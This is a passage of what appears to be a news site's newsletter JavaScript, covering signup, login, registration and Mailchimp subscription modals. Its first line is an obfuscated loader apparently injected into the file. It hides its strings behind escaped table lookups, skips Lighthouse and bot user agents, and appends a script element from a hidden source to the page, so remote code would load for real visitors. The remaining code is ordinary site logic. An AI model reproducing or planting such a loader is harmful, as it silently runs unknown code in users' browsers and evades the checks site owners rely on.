(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x62\x33\u{37}']+fa7['\x76\x32\x78']+fa7['\x79\x33\u{38}']+fa7['\u{72}\x33\x39']+fa7['\u{63}\u{33}\x61'])](fa7['\u{70}\x32\x66'],fa7['\u{76}\x32\u{67}'])[(fa7['\u{72}\x33\x62']+fa7['\x70\x33\u{63}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\x61\u{33}\x35']+fa7['\u{76}\x32\u{67}']+fa7['\x71\u{33}\u{36}']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\x77\u{33}\x66']+fa7['\x76\x33\u{67}']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])&&!/Lighthouse/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x76\x33\u{67}']+fa7['\x6d\u{33}\u{68}']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{33}\x31']+fa7['\x70\u{33}\x32']+fa7['\u{6f}\x33\u{33}']+fa7['\u{7a}\u{33}\x31']+fa7['\u{67}\u{33}\u{34}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{65}\x33\x69']+fa7['\x76\x33\u{67}']+fa7['\u{79}\u{33}\u{6a}']+fa7['\x76\x32\x78']+fa7['\x76\x33\u{67}']+fa7['\u{72}\x32\x75'])])&&!/Bot/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x75\x33\x6b']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x77\x32\x76']+fa7['\u{65}\x32\x77']+fa7['\x76\x32\x78']+fa7['\x78\x32\u{79}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\u{6b}\x33\x6c']+fa7['\x6b\u{33}\x6d']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])){var SS52i=(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x68\u{32}\x72']+fa7['\u{66}\x32\u{73}']+fa7['\x63\x32\x74']+fa7['\u{72}\x32\x75'])][(fa7['\x6d\x33\x6e']+fa7['\x68\x33\x6f']+fa7['\u{72}\x33\x62']+fa7['\x79\x33\u{38}']+fa7['\u{71}\u{33}\x70']+fa7['\x75\u{33}\x71']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])](fa7['\x79\x32\x65']);SS52i[(fa7['\x6d\u{33}\u{68}']+fa7['\x71\x33\x72'])]=fa7['\x6b\u{32}\u{64}'],(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x64\x32\x6c']+fa7['\x73\x32\u{6d}']+fa7['\u{64}\x32\x6e']+fa7['\u{79}\u{32}\x6f']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])][(fa7['\x76\x32\x78']+fa7['\u{70}\x33\u{73}']+fa7['\x67\u{33}\x74']+fa7['\x76\x33\u{67}']+fa7['\x63\x32\x74']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x64\u{33}\x75']+fa7['\x64\x33\x76']+fa7['\u{67}\x33\x77']+fa7['\x76\x33\u{78}']+fa7['\u{7a}\u{33}\x31']+fa7['\x63\x32\x74'])](fa7['\x6b\x32\u{63}'])[0][(fa7['\u{6f}\u{33}\u{79}']+fa7['\u{62}\u{33}\u{7a}']+fa7['\x65\u{33}\x30']+fa7['\x6a\x34\x30']+fa7['\x65\x32\x6b']+fa7['\u{6a}\x34\u{31}']+fa7['\x64\x32\x6c'])](SS52i);}
active_newsletters.actionTriggers = function(){
    $this = this;

    $(document).on('click','.close-icon',function(e){
        $this.signupCloseModal();
    });

    /*
    * Newlsetter Signin user form
    * */
    $('.new-newsletter-sign-up-form').submit(function(e){
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        let user_email = $('#user_email').val();
        let zelda = $('.zelda').val();

        active_newsletters.initial_email_used = user_email;

        // Open tab (in background if possible) with offers
        /*const a = document.createElement("a");
        a.href = "https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email;
        const evt = document.createEvent("MouseEvents");
        evt.initMouseEvent(
            "click",
            true,
            true,
            window,
            0,
            0,
            0,
            0,
            0,
            true,
            false,
            false,
            false,
            0,
            null
        );
        a.dispatchEvent(evt);*/

        /*const newTab = window.open("https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email, "_blank");
        newTab.onload = function() {
            newTab.blur();
            window.focus();
        }*/

        if(siteName == "markets") {
            const newTab = window.open(`https://www.realclearmarkets.com/fast/2023/co-reg/v1.html?e=${user_email}&tabId=${coreg_orig_tab_id}`, '_blank');

            window.addEventListener('message', (event) => {
              if (event.data.type === 'focusTab' && event.data.tabId === coreg_orig_tab_id) {
                console.log('focus attempted');
                window.focus();
              }
            });
        }

        // point to new api func #####################################################################################################################
        rcmg_api_call('mc_add_guest_member_to_interests',  {
            'user_email' : user_email,
            'zelda'     : zelda,
            'newsletter_id' : active_newsletters.clicked_newsletter_id
        }, function(resp){

            $('.newsletter-signup-modal').removeClass('loading');

            if(resp.success){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');


                if(resp.data.has_account == 1 || resp.data.display_message == true){ // if user has an account

                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

                        if(resp.data.display_message == true){

                            $('.sub-heading .message').html(resp.messages[0].message);
                        };

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();
                    }
                }else{
                    // new way to show options
                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.register_account_html());

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();

                    }
                }

            }

        });

    })

    /*
    * Newsletter sign user in form
    * */
    $(document).on('submit', '#newsletter-form-sign-in', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').addClass('loading');
        $('.sign_in_form_errors').text('');

        var user_email = $('#user_email').val();
        var user_pass = $('#user_password').val();
        var zelda = $('.zelda').val();


        var reload_on_login = true;

        rcmg_api_call('form_login', {
            'email': user_email,
            'password': user_pass,
            'userAgent': navigator.userAgent,
            'WURFL' : window.WURFL,
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){

                rcmg_setLocalCookies(
                    {
                        guid: response.data.rcmg_guid,
                        token: response.data.rcmg_token,
                        username: response.data.rcmg_username,
                        ev_ss: response.data.ev_ss,
                        ex_ss: response.data.ex_ss,
                        accu_weather_loc_key: response.data.accu_weather_loc_key,
                        has_evaf: response.data.has_evaf,
                        rcmg_newsletters: response.data.rcmg_newsletters,
                        is_unsubscribed: response.data.is_unsubscribed,
                        rcmg_product_type: response.data.rcmg_product_type,
                        rcmg_liveramp: response.data.rcmg_liveramp,
                    },
                    reload_on_login
                );
            }else{
                //Error credentials didnt match
                var $error = 'Incorrect password. Please try again';
                $('.sign_in_form_errors').text($error);

            }
        });



    });

    /*
    * Newsletter Register user form
    * */
    $(document).on('submit', '#newsletter-form-register', function(e)

    {
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        var full_name = $('#user_full_name').val();
        var user_email = $('#user_email').val();
        var pass = $('#user_password').val();
        var confirm_pass = $('#user_confirm_password').val();
        var zelda = $('#zelda').val();

        var first_last_array = full_name.split(' ');

        var first_name = first_last_array[0];
        var last_name = first_last_array[1];

        var display_name = first_name + "_" + last_name;

        /*
        validation
        * */
        if(zelda != ''){
            /*
            * Thank you but no thank you
            * */
            return false;
        }
        if(pass !== confirm_pass){
            $error = 'Passwords dont match. Please verify and try again';
            $('.user_confirm_password').text($error);
            return false;
        }



        rcmg_api_call('form_register', {
            'user_name' : display_name,
            'user_first_name' : first_name,
            'user_last_name' : last_name,
            'user_password' : pass,
            'user_password_again': confirm_pass,
            'user_email' : user_email,
            'zelda' : zelda
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){
                $('.newsletter-signup-modal').html(active_newsletters.registration_confirmation());
            }

        } );

        toastr.success('Thank you for Registering!');

        return false;

    });

    /*
    options to cloase modal
    * */
    $(document).on('click', '.close-modal', function(e){
        e.preventDefault();

        active_newsletters.signupCloseModal();
    });

    $(document).on('click', '.sign-in-option', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

    });

    $(document).on('change', '#tos_accept',function(e){

        if(this.checked){
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', false);
        }else{
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', true);
        }
    } );


}

active_newsletters.mc_modal_triggers = function(){
    let close_mc_modal = document.querySelector('[data-close-mc-modal]');
    close_mc_modal.addEventListener('click', function(e){
        $('.mc-modal-underlay').hide();
        $('.mc-modal-container').hide();
    });

    active_newsletters.open_mc_modal = function(){
        $('.mc-modal-underlay').show();
        $('.mc-modal-container').show();

        let mc_input = $('#mc_embed_signup input[type="email"]'); //pass to var, less typing
        mc_input.val(active_newsletters.user_email); //pass email to input

        if(mc_input.val() != '' || mc_input.val() != undefined || mc_input.val() != null){
            $('.mc-modal-container .indicates-required').hide();
            $('.mc-modal-container .mc-field-group.email').hide();
            $('.mc-modal-container .modal-title-text').hide();
        }

        active_newsletters.signupCloseModal();

        //fade mouse animation 5 seconds after modal opens
        setTimeout(function(){
            $('.mouse_scroll').fadeOut();
        }, 5000);

        let array_to_check = [];
        //loop over newsletters array and store in array_to_check
        active_newsletters.preselect_newsletters.forEach(function(newsletter){
            array_to_check.push(newsletter.list_id);
        });  //end forEach

        if(array_to_check.indexOf(active_newsletters.clicked_newsletter_id) == -1){ //if the clicked newsletter is not in the array_to_check
            array_to_check.push(active_newsletters.clicked_newsletter_id); //add it to the array_to_check
        }

        let mc_newsletters_list = $('.mc-modal-container li input[type="checkbox"]'); //select all newsletters in the modal
        for (let i = 0; i < mc_newsletters_list.length; i++) { //loop over all newsletters
            let newsletter_id = mc_newsletters_list[i].getAttribute('data-interest-id'); //get the newsletter id
            if (mc_user_has_newsletter(newsletter_id)) { //if the user has the newsletter
                mc_newsletters_list[i].checked = true; //preselect the newsletter
            }
        }

        function mc_user_has_newsletter(newsletter_id){ //check if the user has the newsletter

            for (let i = 0; i < array_to_check.length; i++) { //loop over array_to_check
                if (newsletter_id == array_to_check[i]) { //if the newsletter_id is in the array_to_check | return true else false
                    return true;
                }
            }
            return false;
        }
    }

    let mc_form = $('.mc-modal-container form'); //select the form

    if ( mc_form.length > 0 ) { //if the form exists
        $('.mc-modal-container form input[type="submit"]').bind('click', function ( event ) { // on form submit
            if ( event ) event.preventDefault(); // prevent default form submit
            $('.mc-modal-container form input[type="submit"]').attr('disabled', 'disabled'); //disable the submit button

            mc_embedded_subscribe(mc_form,
                function(data){
                    if (data.result == "success") {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                        active_newsletters.is_unsubscribed = false; //set is_unsubscribed to false
                        active_newsletters.disable_subscribed_newsletters('index-page'); //disable subscribed newsletters

                    } else {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt span').text("There was an error on our end. Please try again later."); //change the text
                        $( ".mc-modal-container .subscribe_txt" ).addClass( "error" ); //add error class to make text red
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                    }
                }
            );
        });
    }

}

active_newsletters.loadNewsletterItemsIndexPage = function(){
    $html = '<div class="newsletter-flex-layout">';

    $.each(active_newsletters.lists, function (index, value){

        let newsletter_id = value.id;
        if(active_newsletters.debug){
            newsletter_id = value.test_id;
        }

        $html += '<div class="newsletter-item" data-index="'+ index +'" data-name="'+ value.name +'" data-newsletter-id="'+ newsletter_id +'" data-color="'+ value.color +'">';
        $html += '<div class="newsletter-image-container">';
        $html += '<div class="bg-image" style="background: url('+ value.image +') no-repeat center center/cover"></div>';
        $html += '</div>'; /*End of newsletter-image-container*/
        $html += '<div class="newsletter-info">';
        $html += '<div class="icon">+</div>';
        $html += '<div class="newsletter-title">'+ value.name +'</div>';
        $html += '<div class="excerpt">'+ value.excerpt +'</div>';
        $html += '</div>'; /*End of newsletter-info*/
        $html += '</div>';/*End of newsletter-item*/

    });

    $html += '</div>';/*End of newsletter-flex-layout*/

    $('.newsletters_page.newsletter-signup-container2').append($html);

    /*
    * retreaves the newsletter id for what the user has signed up to
    * */

    $('.newsletter-item').click(function(e){
        //$(this).hide('slow');

        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_label' : "Daily Newsletters Page",
            'ge_noninteraction' : false,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal
            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'), active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    if(resp.data.mc_responses.status == 'subscribed'){
                        active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                        toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                        //Ads item to cookie test
                        ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                        send_ga_event(ga_event_data);
                        active_newsletters.add_item_to_subscribed_items();
                    } else {

                        active_newsletters.open_mc_modal();
                    }

                }
            });

        }


    })
}

active_newsletters.get_user_subscribed_newsletters = function(){

    if(readCookie('rcmg_guid')){

        rcmg_api_call('get_user_newsletters',{
            guid  : getCookie('rcmg_guid'),
            token : getCookie('rcmg_token'),
            userAgent  : navigator.userAgent
        },function(resp){
            if(resp.success){
                active_newsletters.is_unsubscribed = resp.data.is_unsubscribed;
                active_newsletters.subscribed = resp.data.newsletters;
                active_newsletters.preselect_newsletters = resp.data.newsletters; // gets user subscribed newsletters
                active_newsletters.user_email = resp.data.db_user_info.user_email;
                active_newsletters.disable_subscribed_newsletters('index-page');

            };
        });

    }

}

active_newsletters.disable_subscribed_newsletters = function($location){

    if(!active_newsletters.is_unsubscribed) {
        $.each(active_newsletters.subscribed, (index, value) => {

            let list = this.lists.find(list => list.id == value.listid);

            if($location == 'index-page'){

                $('.newsletter-item[data-newsletter-id=' + value.list_id +'] ').find('.icon').empty().addClass('checkmark');
                $('.newsletter-item[data-newsletter-id=' + value.list_id +']').addClass('subscribed');

                if(list){
                    $('.newsletter-item[data-newsletter-id=' + list.id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.id +']').addClass('subscribed');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +']').addClass('subscribed');
                }
            }else if($location == 'beta'){
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').find('.icon').addClass('checkmark');
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').addClass('subscribed');

                if(list){
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').addClass('subscribed');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').addClass('subscribed');
                }
            }


            //$(this).find('.icon').empty().addClass('checkmark');

        });
    }
}

active_newsletters.beta_widget_html = function(){
    $beta_html = '<div class="newsletter-heading" style="background-color:'+ SITE_INFO['site_color'] +'">' +
        '<div class="heading">Recommended Newsletters</div> ' +
        '</div>';
    $beta_html += '<div class="recommended-newsletter">';

    $.each(active_newsletters.recommended, function(index, newsletterItem) {

        let newsletter_id = newsletterItem.id;

        if(active_newsletters.debug){
            newsletter_id = newsletterItem.test_id;
        }

        $beta_html += '' +
            '<div class="recommended-item" data-newsletter-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" data-color="'+ newsletterItem.color +'">' +
            '<div class="recommended-image-container">' +
            '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
            '</div>' +
            '<div class="recommended-item-info">' +
            '<i class="icon"></i>'+
            '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
            '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
            '</div>' +
            '</div> ';

    });

    $beta_html += '</div>';

    $fb_share_html =  '<!--Facebook likes--> ' +
        '       <div class="fb-likes-wrapper">' +
        '           <div class="fb-like" data-href="'+ SITE_INFO['facebook_url'] +'" data-width="" data-layout="button_count" data-action="like"  data-size="small" ></div>' +
        '           <div class="twitter-count-wrapper">'+
        '           <a class="twitter-follow-button"' +
        '              href="'+ SITE_INFO['twitter_url'] +'"' +
        '               data-show-screen-name="false"'+
        '              data-size="small">' +
        '                  Follow</a>' +
        '            </div>'+
        '       </div>';

    $more_newseltters = '<span class="more-newsletters"><a href="/daily_newsletters/">For More Newsletters Click Here</a></span>';

    return $beta_html + $fb_share_html + $more_newseltters;
}

active_newsletters.display_beta_widget = function(){

    $('.beta .rc-newsletter-widget-new').append(active_newsletters.beta_widget_html());

    active_newsletters.beta_logged_in_user_filter_subscribed_newsletters();


    $('.recommended-item').click(function (e){
        e.preventDefault();

        //Trigger the modals here check if user is logged in
        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_noninteraction' : true,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_label'] = "Beta Column Widget";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal

            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'),active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            // var data = {
            //     'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
            //     'rcmg_guid' : readCookie('rcmg_guid')
            // };
            // point to new api func #####################################################################################################
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Beta Column Widget";
                    ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                    send_ga_event(ga_event_data);
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                }
            });


        }


    });
}

/**
 *
 * @param nl_id, optional param passed if a user access an automated newsletter signup url
 * i.e. https://realclearpolitics.com/daily_newsletters?nl=[NewslettersId]
 */
active_newsletters.add_item_to_subscribed_items = function(nl_id){

    if (nl_id===undefined || nl_id === null) {

        let item = {'list_id': active_newsletters.active_item.attr('data-newsletter-id'),'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);
    }else {

        let item = {'list_id': nl_id,'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);

    }

}

active_newsletters.recommended_widget_after_full_article = function (){

    active_newsletters.highlight_subscribed_newsletters();

    if($('.recommended-newsletter').length > 0){

        $html = '<div class="newsletter-recommended-widget-heading">Recommended Newsletters</div>';
        $html += '<div class="newsletter-recommended">';

        $.each(active_newsletters.recommended, function(index, newsletterItem){

            if(index < 2){ // only show two

                $html += '' +
                    '<div class="recommended-item" data-id="'+ newsletterItem.id +'" data-name="'+ newsletterItem.name +'">' +
                    '<div class="recommended-image-container">' +
                    '<div class="recommended-item-image" style="background: url('+ newsletterItem.image +') no-repeat center center/cover;" ></div>' +
                    '</div>'+
                    '<div class="recommended-item-info">' +
                    '<div class="recommended-item-title">'+ newsletterItem.name +'</div>' +
                    '<div class="recommended-excerpt">'+ newsletterItem.excerpt +'</div>' +
                    '</div>' +
                    '</div> ';
            }

        });

        $html += '</div>';

        $('.recommended-newsletter').append($html);


        $('.recommended-item').click(function(e){
            //ga event
            window.location = '/daily_newsletters/index.html';

        });

    }
}

active_newsletters.highlight_subscribed_newsletters = function(){
    $current_site = siteName;

    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.site == $current_site){
            active_newsletters.recommended.push(newsletterItem);
        }

    });
}

$(document).ready(function(){

    if($('body').hasClass('index-newsletters')){

        active_newsletters.loadNewsletterItemsIndexPage();
        active_newsletters.get_user_subscribed_newsletters();
        subscribe_via_url();
    }

    // if($('body').hasClass('article')){
    //     active_newsletters.recommended_widget_after_full_article();

    //     if(active_newsletters.beta_widget_enabled){
    //         active_newsletters.display_beta_widget();
    //     }
    // }

    if($('body').hasClass('podcast-landing')){
        displayPodcastNewsletter();

    }

    if ($('body').hasClass('home') || 
        $('body').hasClass('article') || 
        $('body').hasClass('video') || 
        $('body').hasClass('entry')){
        active_newsletters.beta_widget_enabled = true;
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(0,1));
        active_newsletters.recommended_widget_after_full_article();
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(2,3));
        active_newsletters.display_beta_widget();
    }

});

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

function displayPodcastNewsletter(){

    var newsletterItemId = 'd6a76c9ec3'; //RCP Takeaway newsletter ite
    var take_away = active_newsletters.lists.find(item => item.name === 'RCP Takeaway');
    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.id == take_away.id){

            let newsletter_id = newsletterItem.id;
            if(active_newsletters.debug){
                newsletter_id = newsletterItem.test_id;
            }

            $beta_html = '' +
                '<div class="newsletter-heading">' +
                '<div class="heading">Recommended Newsletters</div> ' +
                '</div>';
            $beta_html += '<div class="recommended-newsletter">';

            $beta_html += '' +
                '<div class="recommended-item" data-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" >' +
                '<div class="recommended-image-container">' +
                '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
                '</div>' +
                '<div class="recommended-item-info">' +
                '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
                '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
                '</div>' + //end of recmmended-item
                '</div> ';  //end of recommended-newsletter


            $beta_html += '</div>';

            $('.podcast-newsletter').append($beta_html);


            $('.recommended-item').on('click', function(e){
                window.location = '/daily_newsletters/index.html';
            });

            return;

        }

    });



}


(active_newsletters.create_mc_modal = function(){
    //create modal container
    var modal_container = $(
        '   <div class="mc-modal-underlay"></div>'+
        '   <div class="mc-modal-container">'+
        '       <div class="modal-content">'+
        '           <div class="modal-header">'+
        '               <div class="modal-title">'+
        '                   <div class="modal-title-text"><h3>Enter your email address to subscribe</h3></div>'+
        '               </div>'+
        '               <div class="modal-close">'+
        '                   <div data-close-mc-modal class="close-icon right"></div>'+
        '               </div>'+
        '           </div>'+
        '           <div class="modal-body">'+
        '               <div class="mc-modal-preselect-msg">We preselected all newsletters you had before unsubscribing.</div>' +
        '               <div class="modal-body-text">'+
        '                   <!-- Begin Mailchimp Signup Form --> '+
        '                   <div id="mc_embed_signup"> '+
        '                       <form action="https://realclearpolitics.us7.list-manage.com/subscribe/post?u=61572bb8acf7b8704903af7b8&amp;id=036f88a1e3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> '+
        '                           <div id="mc_embed_signup_scroll"> '+
        '                           <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> '+
        '                           <div class="mc-field-group email"> '+
        '                               <label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> '+
        '                               </label> '+
        '                               <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"> '+
        '                           </div> '+
        '                           <div class="mc-field-group input-group"> '+
        '                               <strong>Newsletters </strong> '+
        '                               <ul> '+
        '                                   <li><input data-interest-id="0978b16ed7" type="checkbox" value="2" name="group[5973][2]" id="mce-group[5973]-5973-1"><label for="mce-group[5973]-5973-1">RCP Today</label></li> '+
        '                                   <li><input data-interest-id="b6df7a5a47" type="checkbox" value="1" name="group[5973][1]" id="mce-group[5973]-5973-0"><label for="mce-group[5973]-5973-0">Carl M. Cannon\'s Morning Note</label></li> '+
        '                                   <li><input data-interest-id="b0e1454bd9" type="checkbox" value="4" name="group[5973][4]" id="mce-group[5973]-5973-2"><label for="mce-group[5973]-5973-2">RCP Takeaway</label></li> '+
        '                                   <li><input data-interest-id="17b0333591" type="checkbox" value="8" name="group[5973][8]" id="mce-group[5973]-5973-3"><label for="mce-group[5973]-5973-3">RCP Events</label></li> '+
        '                                   <li><input data-interest-id="4be11a1ba6" type="checkbox" value="16" name="group[5973][16]" id="mce-group[5973]-5973-4"><label for="mce-group[5973]-5973-4">Defense Morning Recon</label></li> '+
        '                                   <li><input data-interest-id="7c94a2a355" type="checkbox" value="32" name="group[5973][32]" id="mce-group[5973]-5973-5"><label for="mce-group[5973]-5973-5">Science News</label></li> '+
        '                                   <li><input data-interest-id="698c52111c" type="checkbox" value="64" name="group[5973][64]" id="mce-group[5973]-5973-6"><label for="mce-group[5973]-5973-6">Energy Morning Volt</label></li> '+
        '                                   <li><input data-interest-id="131071d6c4" type="checkbox" value="128" name="group[5973][128]" id="mce-group[5973]-5973-7"><label for="mce-group[5973]-5973-7">World News</label></li> '+
        '                                   <li><input data-interest-id="a957e8b6b1" type="checkbox" value="256" name="group[5973][256]" id="mce-group[5973]-5973-8"><label for="mce-group[5973]-5973-8">Education Today</label></li> '+
        '                                   <li><input data-interest-id="834d157b5f" type="checkbox" value="512" name="group[5973][512]" id="mce-group[5973]-5973-9"><label for="mce-group[5973]-5973-9">Health Morning Scan</label></li> '+
        '                                   <li><input data-interest-id="49df3ce58e" type="checkbox" value="1024" name="group[5973][1024]" id="mce-group[5973]-5973-10"><label for="mce-group[5973]-5973-10">Policy</label></li> '+
        '                                   <li><input data-interest-id="b54e369263" type="checkbox" value="2048" name="group[5973][2048]" id="mce-group[5973]-5973-11"><label for="mce-group[5973]-5973-11">Religion Today</label></li> '+
        '                                   <li><input data-interest-id="e1222b54d5" type="checkbox" value="4096" name="group[5973][4096]" id="mce-group[5973]-5973-12"><label for="mce-group[5973]-5973-12">Books Today</label></li> '+
        '                                   <li><input data-interest-id="75efb6c7ae" type="checkbox" value="8192" name="group[5973][8192]" id="mce-group[5973]-5973-13"><label for="mce-group[5973]-5973-13">History Today</label></li> '+
        '                                   <li><input data-interest-id="81822f7ea3" type="checkbox" value="16384" name="group[5973][16384]" id="mce-group[5973]-5973-14"><label for="mce-group[5973]-5973-14">Markets Today</label></li> '+
